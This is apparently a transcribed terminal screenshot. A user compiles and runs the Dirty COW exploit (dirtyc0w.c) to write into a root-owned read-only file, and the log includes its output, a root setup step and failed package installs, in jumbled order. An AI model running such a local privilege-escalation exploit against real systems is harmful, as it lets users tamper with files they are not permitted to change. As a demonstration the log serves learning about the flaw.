 nathan@ubuntu: ~/dirtycow.github.io-master
nathan@ubuntu:~$ cd dirtycow.github.io-master/
nathan@ubuntu:~/dirtycow.github.io-master$ ls
CNAME  cow.svg  dirtyc0w.c  favicon.ico  foo  index.html  pokemon.c  README.md
nathan@ubuntu:~/dirtycow.github.io-master$ gcc -pthread dirtyc0w.c -o dirtyc0w
nathan@ubuntu:~/dirtycow.github.io-master$ ./dirtyc0w foo m0000000000000
mmap 7fdc42de1000
madvise 0
procselfmem 1400000000
nathan@ubuntu:~/dirtycow.github.io-master$ cat foo
m0000000000000test
nathan@ubuntu:~/dirtycow.github.io-master$
root@ubuntu: ~/dirtycow.github.io-master
pthread_join(pth1,NULL);
pthread_join(pth2,NULL);
return 0;
}
nathan@ubuntu:~/dirtycow.github.io-master$ sudo apt get install vs
E: Invalid operation get
nathan@ubuntu:~/dirtycow.github.io-master$ sudo apt get install vscode
E: Invalid operation get
nathan@ubuntu:~/dirtycow.github.io-master$ ls
CNAME  cow.svg  dirtyc0w.c  favicon.ico  index.html  pokemon.c  README
nathan@ubuntu:~/dirtycow.github.io-master$ sudo apt install micro
Reading package lists... Done
Building dependency tree
Reading state information... Done
E: Unable to locate package micro
nathan@ubuntu:~/dirtycow.github.io-master$ nano dirtyc0w.c
nathan@ubuntu:~/dirtycow.github.io-master$ sudo -s
root@ubuntu:~/dirtycow.github.io-master# echo this is not a test > foo
root@ubuntu:~/dirtycow.github.io-master# chmod 0404 foo
root@ubuntu:~/dirtycow.github.io-master# ls -lah foo
-r-----r-- 1 root root 19 Sep 24 14:32 foo
root@ubuntu:~/dirtycow.github.io-master# cat foo
this is not a test
root@ubuntu:~/dirtycow.github.io-master#